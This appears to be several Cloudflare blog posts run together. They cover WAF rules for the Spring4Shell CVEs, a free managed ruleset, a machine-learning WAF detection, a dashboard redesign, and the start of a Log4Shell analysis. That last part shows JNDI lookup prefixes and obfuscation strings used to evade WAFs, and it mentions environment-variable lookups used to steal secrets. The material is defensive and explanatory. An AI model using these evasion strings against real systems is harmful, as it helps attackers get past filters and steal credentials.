A set of high profile vulnerabilities have been identified affecting the popular Java Spring Framework and related software components – generally being referred to as Spring4Shell.
Four CVEs have been released so far and are being actively updated as new information emerges. These vulnerabilities can result, in the worst case, in full remote code execution (RCE) compromise:

Customers using Java Spring and related software components, such as the Spring Cloud Gateway, should immediately review their software and update to the latest versions by following the official Spring project guidance.
The Cloudflare WAF team is actively monitoring these CVEs and has already deployed a number of new managed mitigation rules. Customers should review the rules listed below to ensure they are enabled while also patching the underlying Java Spring components.
Note that the above rule is disabled by default and may cause some false positives. We advise customers to review rule matches or to deploy the rule with a LOG action before switching to BLOCK.
CVE-2022-22950
Currently, available PoCs are blocked by the following rule:
Managed Rule PHP – Code Injection
WAF rule ID: 55b100786189495c93744db0e1efdffb
Legacy rule ID: PHP100011
CVE-2022-22963
Currently, available PoCs are blocked by the following rule:
Managed Rule Plone – Dangerous File Extension
WAF rule ID: aa3411d5505b4895b547d68950a28587
Legacy WAF ID: PLONE0001
We also deployed a new rule via an emergency release on March 31 (today at time of writing) to cover additional variations attempting to exploit this vulnerability:
Managed Rule Spring – Code Injection
WAF rule ID: d58ebf5351d843d3a39a4480f2cc4e84
Legacy WAF ID: 100524
Note that the newly released rule is disabled by default and may cause some false positives. We advise customers to review rule matches or to deploy the rule with a LOG action before switching to BLOCK.
Additionally, customers can receive protection against this CVE by deploying the Cloudflare OWASP Core Ruleset with default or better settings on our new WAF. Customers using our legacy WAF will have to configure a high OWASP sensitivity level.
CVE-2022-22965
We are currently investigating this recent CVE and will provide an update to our Managed Ruleset as soon as possible if an applicable mitigation strategy or bypass is found. Please review and monitor our public facing change log.
At Cloudflare, we like disruptive ideas. Pair that with our core belief that security is something that should be accessible to everyone and the outcome is a better and safer Internet for all.
This isn’t idle talk. For example, back in 2014, we announced Universal SSL. Overnight, we provided SSL/TLS encryption to over one million Internet properties without anyone having to pay a dime, or configure a certificate. This was good not only for our customers, but also for everyone using the web.
In 2017, we announced unmetered DDoS mitigation. We’ve never asked customers to pay for DDoS bandwidth as it never felt right, but it took us some time to reach the network size where we could offer completely unmetered mitigation for everyone, paying customer or not.
Still, I often get the question: how do we do this? It’s simple really. We do it by building great, efficient technology that scales well—and this allows us to keep costs low.
Today, we’re doing it again, by providing a Cloudflare WAF (Web Application Firewall) Managed Ruleset to all Cloudflare plans, free of charge.
Why are we doing this?
High profile vulnerabilities have a major impact across the Internet affecting organizations of all sizes. We’ve recently seen this with Log4J, but even before that, major vulnerabilities such as Shellshock and Heartbleed have left scars across the Internet.
Small application owners and teams don’t always have the time to keep up with fast moving security related patches, causing many applications to be compromised and/or used for nefarious purposes.
With millions of Internet properties behind the Cloudflare proxy, we have a duty to help keep the web safe. And that is what we did with Log4J by deploying mitigation rules for all traffic, including FREE zones. We are now formalizing our commitment by providing a Cloudflare Free Managed Ruleset to all plans on top of our new WAF engine.
When are we doing this?
If you are on a FREE plan, you are already receiving protection. Over the coming months, all our FREE zone plan users will also receive access to the Cloudflare WAF user interface in the dashboard and will be able to deploy and configure the new ruleset. This ruleset will provide mitigation rules for high profile vulnerabilities such as Shellshock and Log4J among others.
To access our broader set of WAF rulesets (Cloudflare Managed Rules, Cloudflare OWASP Core Ruleset and Cloudflare Leaked Credential Check Ruleset) along with advanced WAF features, customers will still have to upgrade to PRO or higher plans.
The Challenge
With over 32 million HTTP requests per second being proxied by the Cloudflare global network, running the WAF on every single request is no easy task.
WAFs secure all HTTP request components, including bodies, by running a set of rules, sometimes referred as signatures, that look for specific patterns that could represent a malicious payload. These rules vary in complexity, and the more rules you have, the harder the system is to optimize. Additionally, many rules will take advantage of regex capabilities, allowing the author to perform complex matching logic.
All of this needs to happen with a negligible latency impact, as security should not come with a performance penalty and many application owners come to Cloudflare for performance benefits.
By leveraging our new Edge Rules Engine, on top of which the new WAF has been built on, we have been able to reach the performance and memory milestones that make us feel comfortable and that allow us to provide a good baseline WAF protection to everyone. Enter the new Cloudflare Free Managed Ruleset.
The Free Cloudflare Managed Ruleset
This ruleset is automatically deployed on any new Cloudflare zone and is specially designed to reduce false positives to a minimum across a very broad range of traffic types. Customers will be able to disable the ruleset, if necessary, or configure the traffic filter or individual rules. As of today, the ruleset contains the following rules:
Log4J rules matching payloads in the URI and HTTP headers;
Shellshock rules;
Rules matching very common WordPress exploits;
Whenever a rule matches, an event will be generated in the Security Overview tab, allowing you to inspect the request.
Deploying and configuring
For all new FREE zones, the ruleset will be automatically deployed. The rules are battle tested across the Cloudflare network and are safe to deploy on most applications out of the box. Customers can, in any case, configure the ruleset further by:
Overriding all rules to LOG or other action.
Overriding specific rules only to LOG or other action.
Completely disabling the ruleset or any specific rule.
All options are easily accessible via the dashboard, but can also be performed via API. Documentation on how to configure the ruleset, once it is available in the UI, will be found on our developer site.
What’s next?
The Cloudflare Free Managed Ruleset will be updated by Cloudflare whenever a relevant wide-ranging vulnerability is discovered. Updates to the ruleset will be published on our change log, like that customers can keep up to date with any new rules.
We love building cool new technology. But we also love making it widely available and easy to use. We’re really excited about making the web much safer for everyone with a WAF that won’t cost you a dime. If you’re interested in getting started, just head over here to sign up for our free plan.
Cloudflare handles 32 million HTTP requests per second and is used by more than 22% of all the websites whose web server is known by W3Techs. Cloudflare is in the unique position of protecting traffic for 1 out of 5 Internet properties which allows it to identify threats as they arise and track how these evolve and mutate.
The Web Application Firewall (WAF) sits at the core of Cloudflare’s security toolbox and Managed Rules are a key feature of the WAF. They are a collection of rules created by Cloudflare’s analyst team that block requests when they show patterns of known attacks. These managed rules work extremely well for patterns of established attack vectors, as they have been extensively tested to minimize both false negatives (missing an attack) and false positives (finding an attack when there isn’t one). On the downside, managed rules often miss attack variations (also known as bypasses) as static regex-based rules are intrinsically sensitive to signature variations introduced, for example, by fuzzing techniques.
We witnessed this issue when we released protections for log4j. For a few days, after the vulnerability was made public, we had to constantly update the rules to match variations and mutations as attackers tried to bypass the WAF. Moreover, optimizing rules requires significant human intervention, and it usually works only after bypasses have been identified or even exploited, making the protection reactive rather than proactive.

Today we are excited to complement managed rulesets (such as OWASP and Cloudflare Managed) with a new tool aimed at identifying bypasses and malicious payloads without human involvement, and before they are exploited. Customers can now access signals from a machine learning model trained on the good/bad traffic as classified by managed rules and augmented data to provide better protection across a broader range of old and new attacks.
Welcome to our new Machine Learning WAF detection.
The new detection is available in Early Access for Enterprise, Pro and Biz customers. Please join the waitlist if you are interested in trying it out. In the long term, it will be available to the higher tier customers.
Improving the WAF with learning capabilities
The new detection system complements existing managed rulesets by providing three major advantages:
It runs on all of your traffic. Each request is scored based on the likelihood that it contains a SQLi or XSS attack, for example. This enables a new WAF analytics experience that allows you to explore trends and patterns in your overall traffic.
Detection rate improves based on past traffic and feedback. The model is trained on good and bad traffic as categorized by managed rules across all Cloudflare traffic. This allows small sites to get the same level of protection as the largest Internet properties.
A new definition of performance. The machine learning engine identifies bypasses and anomalies before they are exploited or identified by human researchers.
The secret sauce is a combination of innovative machine learning modeling, a vast training dataset built on the attacks we block daily as well as data augmentation techniques, the right evaluation and testing framework based on the behavioral testing principle and cutting-edge engineering that allows us to assess each request with negligible latency.
A new WAF experience

The new detection is based on the paradigm launched with Bot Analytics. Following this approach, each request is evaluated, and a score assigned, regardless of whether we are taking actions on it. Since we score every request, users can visualize how the score evolves over time for the entirety of the traffic directed to their server.

Furthermore, users can visualize the histogram of how requests were scored for a specific attack vector (such as SQLi) and find what score is a good value to separate good from bad traffic.

The actual mitigation is performed with custom WAF rules where the score is used to decide which requests should be blocked. This allows customers to create rules whose logic includes any parameter of the HTTP requests, including the dynamic fields populated by Cloudflare, such as bot scores.
We are now looking at extending this approach to work for the managed rules too (OWASP and Cloudflare Managed). Customers will be able to identify trends and create rules based on patterns that are visible when looking at their overall traffic; rather than creating rules based on trial and error, log traffic to validate them and finally enforce protection.
How does it work?
Machine learning–based detections complement the existing managed rulesets, such as OWASP and Cloudflare Managed. The system is based on models designed to identify variations of attack patterns and anomalies without the direct supervision of researchers or the end user.
As of today, we expose scores for two attack vectors: SQL injection and Cross Site Scripting. Users can create custom WAF/Firewall rules using three separate scores: a total score (cf.waf.ml.score), one for SQLi and one for XSS (cf.waf.ml.score.sqli, cf.waf.ml.score.xss, respectively). The scores can have values between 1 and 99, with 1 being definitely malicious and 99 being valid traffic.
The model is then trained based on traffic classified by the existing WAF rules, and it works on a transformed version of the original request, making it easier to identify fingerprints of attacks.
For each request, the model scores each part of the request independently so that it’s possible to identify where malicious payloads were identified, for example, in the body of the request, the URI or headers.
This looks easy on paper, but there are a number of challenges that Cloudflare engineers had to solve to get here. This includes how to build a reliable dataset, scalable data labeling, selecting the right model architecture, and the requirement for executing the categorization on every request processed by Cloudflare’s global network (i.e. 32 million times per seconds).
In the coming weeks, the Engineering team will publish a series of blog posts which will give a better understanding of how the solution works under the hood.
Looking forward
In the next months, we are going to release the new detection engine to customers and collect their feedback on its performance. Long term, we are planning to extend the detection engine to cover all attack vectors already identified by managed rules and use the attacks blocked by the machine learning model to further improve our managed rulesets.
Around three years ago, we brought multiple features into the Firewall tab in our dashboard navigation, with the motivation “to make our products and services intuitive.” With our hard work in expanding capabilities offerings in the past three years, we want to take another opportunity to evaluate the intuitiveness of Cloudflare WAF (Web Application Firewall).
Our customers lead the way to new WAF
The security landscape is moving fast; types of web applications are growing rapidly; and within the industry there are various approaches to what a WAF includes and can offer. Cloudflare not only proxies enterprise applications, but also millions of personal blogs, community sites, and small businesses stores. The diversity of use cases are covered by various products we offer; however, these products are currently scattered and that makes visibility of active protection rules unclear. This pushes us to reflect on how we can best support our customers in getting the most value out of WAF by providing a clearer offering that meets expectations.
A few months ago, we reached out to our customers to answer a simple question: what do you consider to be part of WAF? We employed a range of user research methods including card sorting, tree testing, design evaluation, and surveys to help with this. The results of this research illustrated how our customers think about WAF, what it means to them, and how it supports their use cases. This inspired the product team to expand scope and contemplate what (Web Application) Security means, beyond merely the WAF.
Based on what hundreds of customers told us, our user research and product design teams collaborated with product management to rethink the security experience. We examined our assumptions and assessed the effectiveness of design concepts to create a structure (or information architecture) that reflected our customers’ mental models.
This new structure consolidates firewall rules, managed rules, and rate limiting rules to become a part of WAF. The new WAF strives to be the one-stop shop for web application security as it pertains to differentiating malicious from clean traffic.
As of today, you will see the following changes to our navigation:
Firewall is being renamed to Security.
Under Security, you will now find WAF.
Firewall rules, managed rules, and rate limiting rules will now appear under WAF.
From now on, when we refer to WAF, we will be referring to above three features.
Further, some important updates are coming for these features. Advanced rate limiting rules will be launched as part of Security Week, and every customer will also get a free set of managed rules to protect all traffic from high profile vulnerabilities. And finally, in the next few months, firewall rules will move to the Ruleset Engine, adding more powerful capabilities thanks to the new Ruleset API. Feeling excited?
How customers shaped the future of WAF
Almost 500 customers participated in this user research study that helped us learn about needs and context of use. We employed four research methods, all of which were conducted in an unmoderated manner; this meant people around the world could participate remotely at a time and place of their choosing.
Card sorting involved participants grouping navigational elements into categories that made sense to them.
Tree testing assessed how well or poorly a proposed navigational structure performed for our target audience.
Design evaluation involved a task-based approach to measure effectiveness and utility of design concepts.
Survey questions helped us dive deeper into results, as well as painting a picture of our participants.
Results of this four-pronged study informed changes to both WAF and Security that are detailed below.
The new WAF experience
The final result reveals the WAF as part of a broader Security category, which also includes Bots, DDoS, API Shield and Page Shield. This destination enables you to create your rules (a.k.a. firewall rules), deploy Cloudflare managed rules, set rate limit conditions, and includes handy tools to protect your web applications.
All customers across all plans will now see the WAF products organized as below:
Firewall rules allow you to create custom, user-defined logic by blocking or allowing traffic that leverages all the components of the HTTP requests and dynamic fields computed by Cloudflare, such as Bot score.
Rate limiting rules include the traditional IP-based product we launched back in 2018 and the newer Advanced Rate Limiting for ENT customers on the Advanced plan (coming soon).
Managed rules allows customers to deploy sets of rules managed by the Cloudflare analyst team. These rulesets include a “Cloudflare Free Managed Ruleset” currently being rolled out for all plans including FREE, as well as Cloudflare Managed, OWASP implementation, and Exposed Credentials Check for all paying plans.
Tools give access to IP Access Rules, Zone Lockdown and User Agent Blocking. Although still actively supported, these products cover specific use cases that can be covered using firewall rules. However, they remain a part of the WAF toolbox for convenience.
Redesigning the WAF experience
Gestalt design principles suggest that “elements which are close in proximity to each other are perceived to share similar functionality or traits.” This principle in addition to the input from our customers informed our design decisions.
After reviewing the responses of the study, we understood the importance of making it easy to find the security products in the Dashboard, and the need to make it clear how particular products were related to or worked together with each other.
Crucially, the page needed to:
Display each type of rule we support, i.e. firewall rules, rate limiting rules and managed rules
Show the usage amount of each type
Give the customer the ability to add a new rule and manage existing rules
Allow the customer to reprioritise rules using the existing drag and drop behavior
Be flexible enough to accommodate future additions and consolidations of WAF features
We iterated on multiple options, including predominantly vertical page layouts, table based page layouts, and even accordion based page layouts. Each of these options, however, would force us to replicate buttons of similar functionality on the page. With the risk of causing additional confusion, we abandoned these options in favor of a horizontal, tabbed page layout.
How can I get it?
As of today, we are launching this new design of WAF to everyone! In the meantime, we are updating documentation to walk you through how to maximize the power of Cloudflare WAF.
Looking forward
This is a starting point of our journey to make Cloudflare WAF not only powerful but also easy to adapt to your needs. We are evaluating approaches to empower your decision-making process when protecting your web applications. Among growing intel information and more rules creation possibilities, we want to shorten your path from a possible threat detection (such as by security overview) to setting up the right rule to mitigate such threat. Stay tuned!
In this blog post we will cover WAF evasion patterns and exfiltration attempts seen in the wild, trend data on attempted exploitation, and information on exploitation that we saw prior to the public disclosure of CVE-2021-44228.
In short, we saw limited testing of the vulnerability on December 1, eight days before public disclosure. We saw the first attempt to exploit the vulnerability just nine minutes after public disclosure showing just how fast attackers exploit newly found problems.
We also see mass attempts to evade WAFs that have tried to perform simple blocking, we see mass attempts to exfiltrate data including secret credentials and passwords.
WAF Evasion Patterns and Exfiltration Examples
Since the disclosure of CVE-2021-44228 (now commonly referred to as Log4Shell) we have seen attackers go from using simple attack strings to actively trying to evade blocking by WAFs. WAFs provide a useful tool for stopping external attackers and WAF evasion is commonly attempted to get past simplistic rules.
In the earliest stages of exploitation of the Log4j vulnerability attackers were using un-obfuscated strings typically starting with ${jndi:dns, ${jndi:rmi and ${jndi:ldap and simple rules to look for those patterns were effective.
Quickly after those strings were being blocked and attackers switched to using evasion techniques. They used, and are using, both standard evasion techniques (escaping or encoding of characters) and tailored evasion specific to the Log4j Lookups language.
Any capable WAF will be able to handle the standard techniques. Tricks like encoding ${ as %24%7B or \u0024\u007b are easily reversed before applying rules to check for the specific exploit being used.
However, the Log4j language has some rich functionality that enables obscuring the key strings that some WAFs look for. For example, the ${lower} lookup will lowercase a string. So, ${lower:H} would turn into h. Using lookups attackers are disguising critical strings like jndi helping to evade WAFs.
In the wild we are seeing use of ${date}, ${lower}, ${upper}, ${web}, ${main} and ${env} for evasion. Additionally, ${env}, ${sys} and ${main} (and other specialized lookups for Docker, Kubernetes and other systems) are being used to exfiltrate data from the target process’ environment (including critical secrets).
To better understand how this language is being used, here is a small Java program that takes a string on the command-line and logs it to the console via Log4j:
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class log4jTester{
private static final Logger logger = LogManager.getLogger(log4jTester.class);
public static void main(String[] args) {
logger.error(args[0]);
}
}
This simple program writes to the console. Here it is logging the single word hide.
The Log4j language allows use of the ${} inside ${} thus attackers are able to combine multiple different keywords for evasion. For example, the following ${lower:${lower:h}}${lower:${upper:i}}${lower:D}e would be logged as the word hide. That makes it easy for an attacker to evade simplistic searching for ${jndi, for example, as the letters of jndi can be hidden in a similar manner.
The other major evasion technique makes use of the :- syntax. That syntax enables the attacker to set a default value for a lookup and if the value looked up is empty then the default value is output. So, for example, looking up a non-existent environment variable can be used to output letters of a word.
Similar techniques are in use with ${web}, ${main}, etc. as well as strings like ${::-h} or ${::::::-h} which both turn into h. And, of course, combinations of these techniques are being put together to make more and more elaborate evasion attempts.
